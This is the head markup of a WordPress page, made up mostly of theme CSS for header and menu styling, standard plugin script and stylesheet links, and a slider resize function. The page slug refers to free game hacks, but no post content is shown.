    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/9652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/the-best-legit-free-hacks-triggerbot-glow-hvh/" />
<link rel='shortlink' href='https://foresight.org.in/?p=9652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fthe-best-legit-free-hacks-triggerbot-glow-hvh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fthe-best-legit-free-hacks-triggerbot-glow-hvh%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
